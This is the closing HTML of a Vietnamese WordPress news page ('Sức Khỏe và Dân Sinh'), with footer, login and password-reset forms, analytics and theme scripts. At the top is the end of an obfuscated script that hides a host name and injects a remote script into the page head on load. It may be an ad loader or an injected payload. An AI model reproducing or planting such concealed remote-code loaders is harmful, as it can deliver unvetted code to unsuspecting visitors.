    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_58953_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_58953_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_58953_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_58953_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_58953_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>